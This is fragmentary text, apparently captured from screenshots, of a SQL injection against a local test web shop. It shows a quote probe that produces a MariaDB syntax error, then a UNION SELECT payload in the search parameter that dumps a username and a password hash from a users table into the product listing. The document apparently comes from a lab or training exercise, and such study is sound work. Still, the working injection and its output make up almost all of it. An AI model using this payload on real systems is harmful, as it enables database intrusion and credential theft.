 localhost/cla/product.php?sear
localhost/cla/product.php?search=%27
Error: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1
Products
localhost/cla/product.php?search=%27+UNION+SELECT+username%2Cpassword%2C+NULL+FROM+users+WHERE+username+%3D+%27user%27--++
CLA
Home About Products Checkout ' UNION SELECT username Search Login
OUR PRODUCTS
Products
localhost/cla/product.php?search=%27+UNION+SELECT+username%2Cpassword%2C+NULL+FROM+users+WHERE+username+%3D+%27user%27--++
24c9e15e52afc47c225b757e7bee1f9d
24c9e15e52afc47c2
$0.00
Add to Cart